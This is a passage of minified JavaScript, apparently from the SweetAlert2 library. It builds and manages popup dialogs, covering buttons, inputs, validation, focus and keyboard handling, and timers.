t.prototype=r(Object.create(e.prototype),{constructor:t}),"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}function t(){var e=Ne.innerParams.get(this),t=Ne.domCache.get(this);e.showConfirmButton||(Z(t.confirmButton),e.showCancelButton||Z(t.actions)),q([t.popup,t.actions],H.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function n(e){var t=Ne.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),$(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",H["validation-message"]),W(i),z(i,H.inputerror))}function h(){var e=Ne.domCache.get(this);e.validationMessage&&Z(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),q(t,H.inputerror))}function p(){if("undefined"!=typeof window){"undefined"==typeof Promise&&j("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return j("At least 1 argument is expected!"),!1;m=this;var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0}});var o=this._main(this.params);Ne.promise.set(this,o)}}var m,g="SweetAlert2:",v=function(e){return Array.prototype.slice.call(e)},P=function(t){var n=[];return"undefined"!=typeof Map&&t instanceof Map?t.forEach(function(e,t){n.push([t,e])}):Object.keys(t).forEach(function(e){n.push([e,t[e]])}),n},L=function(e){console.warn("".concat(g," ").concat(e))},j=function(e){console.error("".concat(g," ").concat(e))},y=[],b=function(e){-1===y.indexOf(e)&&(y.push(e),L(e))},R=function(e){return"function"==typeof e?e():e},B=function(e){return e&&"object"===I(e)&&"function"==typeof e.then},x=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),w=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},H=w(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),T=w(["success","warning","info","question","error"]),C={previousBodyPadding:null},k=function(e,t){return e.classList.contains(t)},W=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},S=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},z=function(e,t){S(e,t,!0)},q=function(e,t){S(e,t,!1)},U=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(k(e.childNodes[n],t))return e.childNodes[n]},$=function(e){e.style.opacity="",e.style.display=e.id===H.content?"block":"flex"},Z=function(e){e.style.opacity="",e.style.display="none"},Y=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},A=function(){return document.body.querySelector("."+H.container)},D=function(e){var t=A();return t?t.querySelector("."+e):null},M=function(){return D(H.popup)},E=function(){var e=M();return v(e.querySelectorAll("."+H.icon))},_=function(){return D(H.title)},V=function(){return D(H.content)},O=function(){return D(H.image)},K=function(){return D(H.progresssteps)},G=function(){return D(H["validation-message"])},J=function(){return D(H.confirm)},X=function(){return D(H.cancel)},Q=function(){return D(H.actions)},ee=function(){return D(H.footer)},te=function(){return D(H.close)},ne=function(){var e=v(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=v(M().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return Y(e)})},F=function(){return!N()&&!document.body.classList.contains(H["no-backdrop"])},N=function(){return document.body.classList.contains(H["toast-shown"])},ie=function(){return"undefined"==typeof window||"undefined"==typeof document},oe='\n <div aria-labelledby="'.concat(H.title,'" aria-describedby="').concat(H.content,'" class="').concat(H.popup,'" tabindex="-1">\n   <div class="').concat(H.header,'">\n     <ul class="').concat(H.progresssteps,'"></ul>\n     <div class="').concat(H.icon," ").concat(T.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(H.icon," ").concat(T.question,'">\n       <span class="').concat(H["icon-text"],'">?</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.warning,'">\n       <span class="').concat(H["icon-text"],'">!</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.info,'">\n       <span class="').concat(H["icon-text"],'">i</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(H.image,'" />\n     <h2 class="').concat(H.title,'" id="').concat(H.title,'"></h2>\n     <button type="button" class="').concat(H.close,'">×</button>\n   </div>\n   <div class="').concat(H.content,'">\n     <div id="').concat(H.content,'"></div>\n     <input class="').concat(H.input,'" />\n     <input type="file" class="').concat(H.file,'" />\n     <div class="').concat(H.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(H.select,'"></select>\n     <div class="').concat(H.radio,'"></div>\n     <label for="').concat(H.checkbox,'" class="').concat(H.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(H.label,'"></span>\n     </label>\n     <textarea class="').concat(H.textarea,'"></textarea>\n     <div class="').concat(H["validation-message"],'" id="').concat(H["validation-message"],'"></div>\n   </div>\n   <div class="').concat(H.actions,'">\n     <button type="button" class="').concat(H.confirm,'">OK</button>\n     <button type="button" class="').concat(H.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(H.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),re=function(e){var t=A();if(t&&(t.parentNode.removeChild(t),q([document.documentElement,document.body],[H["no-backdrop"],H["toast-shown"],H["has-column"]])),!ie()){var n=document.createElement("div");n.className=H.container,n.innerHTML=oe;var i="string"==typeof e.target?document.querySelector(e.target):e.target;i.appendChild(n);var o,r=M(),a=V(),s=U(a,H.input),l=U(a,H.file),u=a.querySelector(".".concat(H.range," input")),d=a.querySelector(".".concat(H.range," output")),c=U(a,H.select),f=a.querySelector(".".concat(H.checkbox," input")),h=U(a,H.textarea);r.setAttribute("role",e.toast?"alert":"dialog"),r.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||r.setAttribute("aria-modal","true"),"rtl"===window.getComputedStyle(i).direction&&z(A(),H.rtl);var p=function(e){He.isVisible()&&o!==e.target.value&&He.resetValidationMessage(),o=e.target.value};return s.oninput=p,l.onchange=p,c.onchange=p,f.onchange=p,h.oninput=p,u.oninput=function(e){p(e),d.value=u.value},u.onchange=function(e){p(e),u.nextSibling.value=u.value},r}j("SweetAlert2 requires document to initialize")},ae=function(e,t){if(!e)return Z(t);if("object"===I(e))if(t.innerHTML="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0));else e&&(t.innerHTML=e);$(t)},se=function(){if(ie())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),le=function(e){var t=Q(),n=J(),i=X();if(e.showConfirmButton||e.showCancelButton?$(t):Z(t),e.showCancelButton?i.style.display="inline-block":Z(i),e.showConfirmButton?n.style.removeProperty("display"):Z(n),n.innerHTML=e.confirmButtonText,i.innerHTML=e.cancelButtonText,n.setAttribute("aria-label",e.confirmButtonAriaLabel),i.setAttribute("aria-label",e.cancelButtonAriaLabel),n.className=H.confirm,z(n,e.confirmButtonClass),i.className=H.cancel,z(i,e.cancelButtonClass),e.buttonsStyling){z([n,i],H.styled),e.confirmButtonColor&&(n.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(i.style.backgroundColor=e.cancelButtonColor);var o=window.getComputedStyle(n).getPropertyValue("background-color");n.style.borderLeftColor=o,n.style.borderRightColor=o}else q([n,i],H.styled),n.style.backgroundColor=n.style.borderLeftColor=n.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""},ue=function(e){var t=V().querySelector("#"+H.content);e.html?ae(e.html,t):e.text?(t.textContent=e.text,$(t)):Z(t)},de=function(e){for(var t=E(),n=0;n<t.length;n++)Z(t[n]);if(e.type)if(-1!==Object.keys(T).indexOf(e.type)){var i=He.getPopup().querySelector(".".concat(H.icon,".").concat(T[e.type]));$(i),e.animation&&z(i,"swal2-animate-".concat(e.type,"-icon"))}else j('Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.type,'"'))},ce=function(e){var t=O();e.imageUrl?(t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),$(t),e.imageWidth?t.setAttribute("width",e.imageWidth):t.removeAttribute("width"),e.imageHeight?t.setAttribute("height",e.imageHeight):t.removeAttribute("height"),t.className=H.image,e.imageClass&&z(t,e.imageClass)):Z(t)},fe=function(o){var r=K(),a=parseInt(null===o.currentProgressStep?He.getQueueStep():o.currentProgressStep,10);o.progressSteps&&o.progressSteps.length?($(r),r.innerHTML="",a>=o.progressSteps.length&&L("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),o.progressSteps.forEach(function(e,t){var n=document.createElement("li");if(z(n,H.progresscircle),n.innerHTML=e,t===a&&z(n,H.activeprogressstep),r.appendChild(n),t!==o.progressSteps.length-1){var i=document.createElement("li");z(i,H.progressline),o.progressStepsDistance&&(i.style.width=o.progressStepsDistance),r.appendChild(i)}})):Z(r)},he=function(e){var t=_();e.titleText?t.innerText=e.titleText:e.title&&("string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e.title,t))},pe=function(){null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},me=function(){return!!window.MSInputMethodContext&&!!document.documentMode},ge=function(){var e=A(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")},ve={},ye=function(e,t){var n=A(),i=M();if(i){null!==e&&"function"==typeof e&&e(i),q(i,H.show),z(i,H.hide);var o=function(){N()?be(t):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ve.restoreFocusTimeout=setTimeout(function(){ve.previousActiveElement&&ve.previousActiveElement.focus?(ve.previousActiveElement.focus(),ve.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return be(t)}),ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),n.parentNode&&n.parentNode.removeChild(n),q([document.documentElement,document.body],[H.shown,H["height-auto"],H["no-backdrop"],H["toast-shown"],H["toast-column"]]),F()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding,C.previousBodyPadding=null),function(){if(k(document.body,H.iosfix)){var e=parseInt(document.body.style.top,10);q(document.body,H.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&me()&&window.removeEventListener("resize",ge),v(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))};se&&!k(i,H.noanimation)?i.addEventListener(se,function e(){i.removeEventListener(se,e),k(i,H.hide)&&o()}):o()}},be=function(e){null!==e&&"function"==typeof e&&setTimeout(function(){e()})},xe={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},we=["useRejections","expectRejections","extraParams"],Te=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ce=function(e){return xe.hasOwnProperty(e)||"extraParams"===e},ke=function(e){return-1!==we.indexOf(e)},Se=function(e){for(var t in e)Ce(t)||L('Unknown parameter "'.concat(t,'"')),e.toast&&-1!==Te.indexOf(t)&&L('The parameter "'.concat(t,'" is incompatible with toasts')),ke(t)&&b('The parameter "'.concat(t,'" is deprecated and will be removed in the next major release.'))},Ae='"setDefaults" & "resetDefaults" methods are deprecated in favor of "mixin" method and will be removed in the next major release. For new projects, use "mixin". For past projects already using "setDefaults", support will be provided through an additional package.',De={},Me=[],Ee=function(){var e=M();e||He(""),e=M();var t=Q(),n=J(),i=X();$(t),$(n),z([e,t],H.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},_e=Object.freeze({isValidParameter:Ce,isDeprecatedParameter:ke,argsToParams:function(n){var i={};switch(I(n[0])){case"object":r(i,n[0]);break;default:["title","html","type"].forEach(function(e,t){switch(I(n[t])){case"string":i[e]=n[t];break;case"undefined":break;default:j("Unexpected type of ".concat(e,'! Expected "string", got ').concat(I(n[t])))}})}return i},adaptInputValidator:function(n){return function(e,t){return n.call(this,e,t).then(function(){},function(e){return e})}},close:ye,closePopup:ye,closeModal:ye,closeToast:ye,isVisible:function(){return!!M()},clickConfirm:function(){return J().click()},clickCancel:function(){return X().click()},getContainer:A,getPopup:M,getTitle:_,getContent:V,getImage:O,getIcons:E,getCloseButton:te,getButtonsWrapper:function(){return b("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),D(H.actions)},getActions:Q,getConfirmButton:J,getCancelButton:X,getFooter:ee,getFocusableElements:ne,getValidationMessage:G,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(this,t)},mixin:function(n){return e(function(e){function t(){return s(this,t),c(this,l(t).apply(this,arguments))}return a(t,e),o(t,[{key:"_main",value:function(e){return f(l(t.prototype),"_main",this).call(this,r({},n,e))}}]),t}(this))},queue:function(e){var r=this;Me=e;var a=function(){Me=[],document.body.removeAttribute("data-swal2-queue-step")},s=[];return new Promise(function(o){!function t(n,i){n<Me.length?(document.body.setAttribute("data-swal2-queue-step",n),r(Me[n]).then(function(e){void 0!==e.value?(s.push(e.value),t(n+1,i)):(a(),o({dismiss:e.dismiss}))})):(a(),o({value:s}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<Me.length?Me.splice(t,0,e):Me.push(e)},deleteQueueStep:function(e){void 0!==Me[e]&&Me.splice(e,1)},showLoading:Ee,enableLoading:Ee,getTimerLeft:function(){return ve.timeout&&ve.timeout.getTimerLeft()}}),Oe="function"==typeof Symbol?Symbol:function(){function e(e){return"__"+e+"_"+Math.floor(1e9*Math.random())+"_"+ ++t+"__"}var t=0;return e.iterator=e("Symbol.iterator"),e}(),Fe="function"==typeof WeakMap?WeakMap:function(n,i,t){function e(){i(this,n,{value:Oe("WeakMap")})}return e.prototype={delete:function(e){delete e[this[n]]},get:function(e){return e[this[n]]},has:function(e){return t.call(e,this[n])},set:function(e,t){i(e,this[n],{configurable:!0,value:t})}},e}(Oe("WeakMap"),Object.defineProperty,{}.hasOwnProperty),Ne={promise:new Fe,innerParams:new Fe,domCache:new Fe},Ie=function e(t,n){var i,o,r;s(this,e);var a=n;this.start=function(){r=!0,o=new Date,i=setTimeout(t,a)},this.stop=function(){r=!1,clearTimeout(i),a-=new Date-o},this.getTimerLeft=function(){return r&&(this.stop(),this.start()),a},this.start()},Pe={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject(t&&t.validationMessage?t.validationMessage:"Invalid URL")}},Le=function(e){var t=A(),n=M();null!==e.onBeforeOpen&&"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),e.animation?(z(n,H.show),z(t,H.fade),q(n,H.hide)):q(n,H.fade),$(n),t.style.overflowY="hidden",se&&!k(n,H.noanimation)?n.addEventListener(se,function e(){n.removeEventListener(se,e),t.style.overflowY="auto"}):t.style.overflowY="auto",z([document.documentElement,document.body,t],H.shown),e.heightAuto&&e.backdrop&&!e.toast&&z([document.documentElement,document.body],H["height-auto"]),F()&&(pe(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!k(document.body,H.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",z(document.body,H.iosfix)}}(),"undefined"!=typeof window&&me()&&(ge(),window.addEventListener("resize",ge)),v(document.body.children).forEach(function(e){e===A()||e.contains(A())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),setTimeout(function(){t.scrollTop=0})),N()||ve.previousActiveElement||(ve.previousActiveElement=document.activeElement),null!==e.onOpen&&"function"==typeof e.onOpen&&setTimeout(function(){e.onOpen(n)})},je=Object.freeze({hideLoading:t,disableLoading:t,getInput:function(e){var t=Ne.innerParams.get(this),n=Ne.domCache.get(this);if(!(e=e||t.input))return null;switch(e){case"select":case"textarea":case"file":return U(n.content,H[e]);case"checkbox":return n.popup.querySelector(".".concat(H.checkbox," input"));case"radio":return n.popup.querySelector(".".concat(H.radio," input:checked"))||n.popup.querySelector(".".concat(H.radio," input:first-child"));case"range":return n.popup.querySelector(".".concat(H.range," input"));default:return U(n.content,H.input)}},enableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!1,e.cancelButton.disabled=!1},disableButtons:function(){var e=Ne.domCache.get(this);e.confirmButton.disabled=!0,e.cancelButton.disabled=!0},enableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!1},disableConfirmButton:function(){Ne.domCache.get(this).confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationMessage:n,resetValidationMessage:h,resetValidationError:function(){b("Swal.resetValidationError() is deprecated and will be removed in the next major release, use Swal.resetValidationMessage() instead"),h.bind(this)()},showValidationError:function(e){b("Swal.showValidationError() is deprecated and will be removed in the next major release, use Swal.showValidationMessage() instead"),n.bind(this)(e)},getProgressSteps:function(){return Ne.innerParams.get(this).progressSteps},setProgressSteps:function(e){var t=r({},Ne.innerParams.get(this),{progressSteps:e});Ne.innerParams.set(this,t),fe(t)},showProgressSteps:function(){var e=Ne.domCache.get(this);$(e.progressSteps)},hideProgressSteps:function(){var e=Ne.domCache.get(this);Z(e.progressSteps)},_main:function(e){var _=this;Se(e);var O=r({},xe,e);!function(t){var e;t.inputValidator||Object.keys(Pe).forEach(function(e){t.input===e&&(t.inputValidator=t.expectRejections?Pe[e]:He.adaptInputValidator(Pe[e]))}),t.validationMessage&&("object"!==I(t.extraParams)&&(t.extraParams={}),t.extraParams.validationMessage=t.validationMessage),(!t.target||"string"==typeof t.target&&!document.querySelector(t.target)||"string"!=typeof t.target&&!t.target.appendChild)&&(L('Target parameter is not valid, defaulting to "body"'),t.target="body"),"function"==typeof t.animation&&(t.animation=t.animation.call());var n=M(),i="string"==typeof t.target?document.querySelector(t.target):t.target;e=n&&i&&n.parentNode!==i.parentNode?re(t):n||re(t),t.width&&(e.style.width="number"==typeof t.width?t.width+"px":t.width),t.padding&&(e.style.padding="number"==typeof t.padding?t.padding+"px":t.padding),t.background&&(e.style.background=t.background);for(var o=window.getComputedStyle(e).getPropertyValue("background-color"),r=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=o;var s=A(),l=te(),u=ee();if(he(t),ue(t),"string"==typeof t.backdrop?A().style.background=t.backdrop:t.backdrop||z([document.documentElement,document.body],H["no-backdrop"]),!t.backdrop&&t.allowOutsideClick&&L('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),t.position in H?z(s,H[t.position]):(L('The "position" parameter is not valid, defaulting to "center"'),z(s,H.center)),t.grow&&"string"==typeof t.grow){var d="grow-"+t.grow;d in H&&z(s,H[d])}t.showCloseButton?(l.setAttribute("aria-label",t.closeButtonAriaLabel),$(l)):Z(l),e.className=H.popup,t.toast?(z([document.documentElement,document.body],H["toast-shown"]),z(e,H.toast)):z(e,H.modal),t.customClass&&z(e,t.customClass),fe(t),de(t),ce(t),le(t),ae(t.footer,u),!0===t.animation?q(e,H.noanimation):z(e,H.noanimation),t.showLoaderOnConfirm&&!t.preConfirm&&L("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(O),Object.freeze(O),Ne.innerParams.set(this,O),ve.timeout&&(ve.timeout.stop(),delete ve.timeout),clearTimeout(ve.restoreFocusTimeout);var F={popup:M(),container:A(),content:V(),actions:Q(),confirmButton:J(),cancelButton:X(),closeButton:te(),validationMessage:G(),progressSteps:K()};Ne.domCache.set(this,F);var N=this.constructor;return new Promise(function(t,n){var i=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?t(e):t({value:e})},l=function(e){N.closePopup(O.onClose,O.onAfterClose),O.useRejections?n(e):t({dismiss:e})},u=function(e){N.closePopup(O.onClose,O.onAfterClose),n(e)};O.timer&&(ve.timeout=new Ie(function(){l("timer"),delete ve.timeout},O.timer)),O.input&&setTimeout(function(){var e=_.getInput();e&&W(e)},0);for(var d=function(t){if(O.showLoaderOnConfirm&&N.showLoading(),O.preConfirm){_.resetValidationMessage();var e=Promise.resolve().then(function(){return O.preConfirm(t,O.extraParams)});O.expectRejections?e.then(function(e){return i(e||t)},function(e){_.hideLoading(),e&&_.showValidationMessage(e)}):e.then(function(e){Y(F.validationMessage)||!1===e?_.hideLoading():i(e||t)},function(e){return u(e)})}else i(t)},e=function(e){var t=e.target,n=F.confirmButton,i=F.cancelButton,o=n&&(n===t||n.contains(t)),r=i&&(i===t||i.contains(t));switch(e.type){case"click":if(o&&N.isVisible())if(_.disableButtons(),O.input){var a=function(){var e=_.getInput();if(!e)return null;switch(O.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return O.inputAutoTrim?e.value.trim():e.value}}();if(O.inputValidator){_.disableInput();var s=Promise.resolve().then(function(){return O.inputValidator(a,O.extraParams)});O.expectRejections?s.then(function(){_.enableButtons(),_.enableInput(),d(a)},function(e){_.enableButtons(),_.enableInput(),e&&_.showValidationMessage(e)}):s.then(function(e){_.enableButtons(),_.enableInput(),e?_.showValidationMessage(e):d(a)},function(e){return u(e)})}else d(a)}else d(!0);else r&&N.isVisible()&&(_.disableButtons(),l(N.DismissReason.cancel))}},o=F.popup.querySelectorAll("button"),r=0;r<o.length;r++)o[r].onclick=e,o[r].onmouseover=e,o[r].onmouseout=e,o[r].onmousedown=e;if(F.closeButton.onclick=function(){l(N.DismissReason.close)},O.toast)F.popup.onclick=function(){O.showConfirmButton||O.showCancelButton||O.showCloseButton||O.input||l(N.DismissReason.close)};else{var a=!1;F.popup.onmousedown=function(){F.container.onmouseup=function(e){F.container.onmouseup=void 0,e.target===F.container&&(a=!0)}},F.container.onmousedown=function(){F.popup.onmouseup=function(e){F.popup.onmouseup=void 0,(e.target===F.popup||F.popup.contains(e.target))&&(a=!0)}},F.container.onclick=function(e){a?a=!1:e.target===F.container&&R(O.allowOutsideClick)&&l(N.DismissReason.backdrop)}}O.reverseButtons?F.confirmButton.parentNode.insertBefore(F.cancelButton,F.confirmButton):F.confirmButton.parentNode.insertBefore(F.confirmButton,F.cancelButton);var s=function(e,t){for(var n=ne(O.focusCancel),i=0;i<n.length;i++)return(e+=t)===n.length?e=0:-1===e&&(e=n.length-1),n[e].focus();F.popup.focus()};ve.keydownHandlerAdded&&(ve.keydownTarget.removeEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!1),O.toast||(ve.keydownHandler=function(e){return function(e,t){if(t.stopKeydownPropagation&&e.stopPropagation(),"Enter"!==e.key||e.isComposing)if("Tab"===e.key){for(var n=e.target,i=ne(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?s(o,-1):s(o,1),e.stopPropagation(),e.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(e.key)?document.activeElement===F.confirmButton&&Y(F.cancelButton)?F.cancelButton.focus():document.activeElement===F.cancelButton&&Y(F.confirmButton)&&F.confirmButton.focus():"Escape"!==e.key&&"Esc"!==e.key||!0!==R(t.allowEscapeKey)||(e.preventDefault(),l(N.DismissReason.esc));else if(e.target&&_.getInput()&&e.target.outerHTML===_.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(t.input))return;N.clickConfirm(),e.preventDefault()}}(e,O)},ve.keydownTarget=O.keydownListenerCapture?window:F.popup,ve.keydownListenerCapture=O.keydownListenerCapture,ve.keydownTarget.addEventListener("keydown",ve.keydownHandler,{capture:ve.keydownListenerCapture}),ve.keydownHandlerAdded=!0),_.enableButtons(),_.hideLoading(),_.resetValidationMessage(),O.toast&&(O.input||O.footer||O.showCloseButton)?z(document.body,H["toast-column"]):q(document.body,H["toast-column"]);for(var c,f,h=["input","file","range","select","radio","checkbox","textarea"],p=0;p<h.length;p++){var m=H[h[p]],g=U(F.content,m);if(c=_.getInput(h[p])){for(var v in c.attributes)if(c.attributes.hasOwnProperty(v)){var y=c.attributes[v].name;"type"!==y&&"value"!==y&&c.removeAttribute(y)}for(var b in O.inputAttributes)c.setAttribute(b,O.inputAttributes[b])}g.className=m,O.inputClass&&z(g,O.inputClass),Z(g)}switch(O.input){case"text":case"email":case"password":case"number":case"tel":case"url":c=U(F.content,H.input),"string"==typeof O.inputValue||"number"==typeof O.inputValue?c.value=O.inputValue:L('Unexpected type of inputValue! Expected "string" or "number", got "'.concat(I(O.inputValue),'"')),c.placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"file":(c=U(F.content,H.file)).placeholder=O.inputPlaceholder,c.type=O.input,$(c);break;case"range":var x=U(F.content,H.range),w=x.querySelector("input"),T=x.querySelector("output");w.value=O.inputValue,w.type=O.input,T.value=O.inputValue,$(x);break;case"select":var C=U(F.content,H.select);if(C.innerHTML="",O.inputPlaceholder){var k=document.createElement("option");k.innerHTML=O.inputPlaceholder,k.value="",k.disabled=!0,k.selected=!0,C.appendChild(k)}f=function(e){e.forEach(function(e){var 